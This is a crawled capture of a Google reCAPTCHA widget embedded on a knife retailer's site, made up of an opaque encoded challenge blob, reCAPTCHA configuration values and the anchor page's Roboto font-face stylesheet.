OEw6DCuMKkHsK7wrkowpnCnMKxwpvCncKoCxA1wqFleVDDrnjCnk7ClBjDmmrDqsOCbjgMw57CjlTDgkAJdRLCjcOMS8Onwq3CnsOjJsObw53DvMOqwpJvbUp8bHMpRycdw4HCl8O4wpLDrmYKYwo/wqTChT9OacOsRBpbaMOgOX8aegnDmsOMwoIOC3bDhHTDtXjCo8OcdcO0w75RXMOjw6jDnk/[base64]/DgMKIwpXCsMOyDGklc8Oaw45ALApkwqUaecKmX8KHwr9/fsKNcz0dSsORAsK4w6PDosO1wpImSMK6BhvDk8OIHybDscKnwr3Cgz3DvMO9LlYHSsOvw6fCtlQQw4HDsMObV8O4w7lXLsK2R0XDv8Kiw6rCnwbDhRI5wqUjWX1ow5DCnV5sw6taw53Cn8O8wrTDrcOdTG0wwpEywqVSG8O8bk/[base64]/DnVIQJcOGw57Dp8KqwpdXw7XDmkdaCsOSSMKzw7kXw6vDrMOSw73CmMO8w47DqMOsN07DiV9CRsOEE1BUMsOyGMK/w7vDocK2TFTCryvDq1/Cqw9ow5ZBw5EbMsOQwqnDrWFWZFFhw6UGLyBdwrbCpUYtw54dw4NrwpZCBMOmTmouwpnDi03ChMKQwp7CqsOfwoNjCgbCjkUSw4HCusO/wpEAwoguwo7DvXnDoW/Cm8OmecKOwqlXRjRpPcONfMKKKg5ZY2F6c8OJGsONecO/w71aMStywqPCqcOdXcOwMcOkwo3CnsKMwpnClBLDkCsKWsOGQMKnG8O8DcKECMKGw5E+wr9WwpDDucO1ZzN/JMKnw5HCp2/DpVhnIsKCHnspU07ChUMbAUnDth7DpsKKw7nCmFgmwqHCoV8RaFRncsOQw5orw5N8w4lcAWXDtwUMwpsYOlrCnDHDoCfDhsOZwoXCk31mLcOewq7Ds8KKCBobDkR/wpdhf8OQw4bDnH8nwowmWC00w5Nqw6zCu2AceD95w7xgSMKvWMKswpjCnsKnw6Erwr7CqBbDqMKnwpMWZcOswpt8w5EDPmxZw5cwQ8KVRjbDk8OrEcOUX8KKfsODBsOwFSDCs8OCLsKQw5sLJzcCwovCmUnDngXDnsOoNwbDsyUBwopDcsKRwqstwrdgQsKydcOLVgw/GQkBw6QewpjDjgLDrnUbwqHCusOraA0WdsOmwpzCrUMjwog7JMOyw4vCtsK1wonCrWnCqnkBW3YNRcK8OcKgRsOsUMKNwrNMw5NZwqgYU8Kcw75dNcKZVGVDAMO3w4s+wqvCuQloexlkw7czwp/CoDxxwo/Dn8OHFQ8iHcOvOl3Ctk/CqcOJesK1cFrDpTLCtMKTD8OuwrprwqLDvcKTNkTDrMOVTGUywpBMZ2XDlnTDp1XDlgTCgjRjw6s5woxkw6ZTwrEpwoXDjMKrVMKEYMKgwr/Cq8Ofw5R/fsOCMSjCt8KKwonCvMOSwp5PZkrCtknCrMO+NDgjwp/Dh8KQGSPCkVLDmj9Kw4nDusO/aBAQWE8qw5ktw43CggMxw6ZzZ8OKwosYw5Anw4fCqzx1w5pjw6nDpkNFWMKFAsOAWUjDs2Z/dsOkwr91wrzDlDkAwoJiw6VrQMKtwpJowrPDlcOYwqgWTGLCg3vCkcKgQW7CusOTJnPCoMOcwrIDeTc6MgdKw5cBZsKEQVpfElZHOsOMI8KUw5EeSQnDiGlCw5EIwrpkw4TCkkLCrsOiYHs/PcKUDQpDExPCoFpuKsKKw6Qve8KQbkjClm0MLQHCksO6wp3DqMKqw6zDqznDmMKKDmDCi8Oxw73CsMOJw70YUmoaw6tUBMKAwpJ/w5kzKcKCNwbDoMK9w4jDi8OJwpLDsip9w4MpEsOkw7DDqijDqMO5McOnw49aw4gqw41EwrxQaFDDnGQuw6sUT8Otw65/FMKwT8OZEjZYw4LDkDLChnfDnkfCimrCgTTCgVYEfw7CuHnDlh5basO+wqs3wqhKw5tiwqVxw4E9X8O5KB/DjU58V8KUw48oWygVwqkdEMKGw5FTw6DCnsOMwpx+KMOlwr0oOsKjwrzCt8KtwrXCoDhpw4PCsQwcWMKlFMKXGsKBw4Ncw685w6V/EHzCtsO2F3/Cr8KoMl9+w6vDlRQmfTDCmsO8w5kBwpIHOQ59W8OrwqrDikvCnMODZMKja8KdVMOfQi3CqcKxw4/[base64]/[base64]/[base64]/Do21cVMOtwqlUJ1bCrMKgw5XCisOywqDDmnLCicO0woXCpzfDgsOrw6fCvcOnwrB7C1kUdsOvwqNAwpo+FMK1HT0NBMKvFVTCgMKCM8KEwpLDgCrCpwclcGV9woXDtS8HeFPCqsK8ExjDnsObwopzBnXCqBvDisOlw4o6w5nDq8OyTx/DgMOCw5dUfcKqwpTDkcK/cCMhTjDDsGMUw5Z6IMKiKsOAw7syw4Alw5zCqMOtIcKew6F2wqbCjMOcwr4Kw4DClDzCq8ODVldqwpHDtm9lLMOgOsODwqHDt8OEwr/CsjTCpcK1QD0Zw5zDtgrCvVnDlCvDrMKPwqJ2w5fCvcOrw7kLRTdXNMOmQUdNwq7CkgkzSTd8WsOIAsOxw4DDoBpuwqzDnis5w6/DkMKTw5hdwqLDpzfCp3zCsMO0VMKoO8KMwqgPwqAow7fChMOpOHsremDCk8Kaw60Bw7HCklluw6RjDMOFw6PDm8KUQ8K9wqTCkcO7w68jw5V3ZXRhwpU+JA7CjkvDhsO+GFXCgUnDrRt9JMOswrXDj2ERwr/Co8K+IXFUw7fDssObesKFNCTDngDCnE4hwolQeiDCgcOow6oYckzDsCHDv8O1BV3DrcK4VwtxCMKsKx97w6nDrMOXREMmw4VtUgYfw7g8Ky7Dg8KrwpEpIcKBw7bCg8OYAwDDkMK/wrDDhjbCr8Kkw502wowjGVPDj8KQLcOEAGnCjcOOTGrClMO7w4MrRxgrw6E9G1YrLMOkwqYjwovCs8OZw55NUD7Cml4Awo9Nw6ILw49aw68Xw4/[base64]/DnyE8wqvCqE3DvcKgesKcw7fDl8KQw6/DtsOlw6HDtDTCukk/w5rCnUsyPcOqw4EqwqrCqQnCtMKAW8KSw6/DqsKlOMKiwoAwSmHDqcKDTC9xYQ5AN2EtOl7Cj8Kca1dDw4t5wp8zCAdvwpLDlsOXaWkrX8KdBxlmPyJWZcO6aQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kw58GjdSP3ry5V7ql/QJef0AwqYsqaE8bLEMPkxA9PI\\u003d\x22,0,0,null,1,1769912663511,0,0,[255],null,[199],\x22RC-VoaN5EfGwcbPnw\x22,null,null,null,null,null,\x220dAFcWeA73Bclux8EsVgCbFWLm6BxJaiYu_auD0qZLzaiLrd7Q2Bs0IvyP7FCxcGBTQp3DqlxSE1hnWiqNK9-AsfpjcuhiR3HsSQ\x22,1769995463450]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=l381cfurxug1
body_size: 49055
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
